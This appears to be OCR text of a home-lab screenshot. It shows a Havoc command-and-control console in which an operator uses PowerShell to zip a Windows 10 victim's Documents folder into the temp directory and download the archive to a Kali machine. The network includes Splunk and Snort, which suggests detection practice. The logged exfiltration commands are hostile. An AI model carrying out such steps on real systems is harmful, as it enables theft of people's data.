 Kali Linux
Ubuntu 64-bit
pfSense
Splunk
Windows 10
Windows Server 2022
Ubuntu Server (Snort)
Ubuntu Server (Router)
Metasploitable2-Linux
1 2 3 4
2
5:02
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
052708f0 192.168.110.140 192.168.110.140 ADMIN DESKTOP-13Q1HTM Windows 10 attack.exe 8088 1s healthy
Event Viewer
28/05/2025 03:03:36 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
28/05/2025 03:03:20 [*] Started "Test-Payload" listener
28/05/2025 03:03:36 [+] 5pider connected to teamserver
28/05/2025 03:03:36 [*] Initialized 052708f0 :: ADMIN@192.168.110.140 (DESKTOP-13Q1HTM)
Teamserver Chat
[052708f0] ADMIN/DESKTOP-13Q1HTM
15/05/2025 10:09:21 Agent 052708F0 authenticated as DESKTOP-13Q1HTM\ADMIN :: [Internal: 192.168.110.140] [Process: attack.exe\8088] [Arch: x64] [Pivot: Direct]
28/05/2025 04:56:31 [5pider] Demon » powershell Compress-Archive -Path C:\Users\ADMIN\Documents\Data -DestinationPath $env:TEMP\data.zip -Force
[*] [9CADEB83] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [352 bytes]
28/05/2025 04:57:18 [5pider] Demon » powershell echo $env:TEMP
[*] [78ED4A52] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [188 bytes]
[+] Received Output [35 bytes]:
C:\Users\ADMIN\AppData\Local\Temp
28/05/2025 04:57:44 [5pider] Demon » download C:\Users\ADMIN\AppData\Local\Temp\data.zip
[*] [14D32B59] Tasked demon to download a file C:\Users\ADMIN\AppData\Local\Temp\data.zip
[*] Started download of file: C:\Users\ADMIN\AppData\Local\Temp\data.zip [4.38 MB]
[+] Finished download of file: C:\Users\ADMIN\AppData\Local\Temp\data.zip
[ADMIN/DESKTOP-13Q1HTM] attack.exe/8088 x64
>>>
Temp - Thunar
File Edit View Go Bookmarks Help
052708f0 Download C: Users ADMIN AppData Local Temp
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
data.zip
1 file: 4.2 MiB (4,375,617 bytes) | Free space: 45.0 GiB